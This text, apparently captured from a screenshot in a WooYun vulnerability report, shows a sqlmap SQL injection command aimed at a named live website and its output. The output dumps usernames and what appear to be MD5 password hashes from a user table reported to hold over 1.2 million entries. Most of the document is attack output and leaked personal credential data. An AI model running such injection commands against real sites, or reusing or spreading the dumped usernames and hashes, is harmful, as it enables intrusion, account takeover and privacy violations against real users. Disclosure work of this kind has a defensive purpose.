 管理员: sqlmap - sqlmap.py -u "http://a.ajmide.com/get_zhuanti_html.php?zid=95" -D "aj
[21:38:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[21:38:54] [INFO] fetching entries of column(s) 'mobile, password, username'
table 'user' in database 'ajmide_main_m'
[21:38:56] [INFO] the SQL query used returns 1252966 entries
due to huge table size do you want to remove ORDER BY clause gaining speed o
consistency? [y/N] y
[21:39:03] [INFO] retrieved:
[21:39:03] [INFO] retrieved:
[21:39:04] [INFO] retrieved: !!!!!!
[21:39:05] [INFO] retrieved:
[21:39:06] [INFO] retrieved:
[21:39:06] [INFO] retrieved: !cherryli
[21:39:07] [INFO] retrieved:
[21:39:10] [INFO] retrieved: 000018b36864c0287e7dc9fc0f7ba130
[21:39:20] [INFO] retrieved: !DREAM!
[21:39:21] [INFO] retrieved:
[21:39:21] [INFO] retrieved: 000029cda9cebcb2088a2392b61d656d
[21:39:27] [INFO] retrieved: !开始明白!
[21:39:31] [INFO] retrieved:
[21:39:31] [INFO] retrieved: 0000463db2d81d8d4f76c104fd0919b0
[21:39:32] [INFO] retrieved: !我想艹个人
[21:39:33] [INFO] retrieved:
[21:39:35] [INFO] retrieved: 000054366c767482c183275535d11ef0
[21:39:35] [INFO] retrieved: !敗給現實
[21:39:38] [INFO] retrieved:
[21:39:51] [INFO] retrieved: 00007a9c9fd5dd69af5c92d2896b4c48
[21:39:51] [INFO] retrieved: !飞甍画栋
[21:39:57] [INFO] retrieved:
[21:40:01] [INFO] retrieved: 00008116f3a7bcaed0afb8161780137e
[21:40:13] [INFO] retrieved: " 打造者
[21:40:14] [INFO] retrieved:
[21:40:14] [INFO] retrieved: 0000d44e985f7eb738c7374e6b2c8731
[21:40:14] [INFO] retrieved: " 不过火
[21:40:15] [INFO] retrieved:
[21:40:15] [INFO] retrieved: 0000eb00897f821d0092ad06a13fd4aa
[21:40:21] [INFO] retrieved: " Carcinos
www.wooyun.org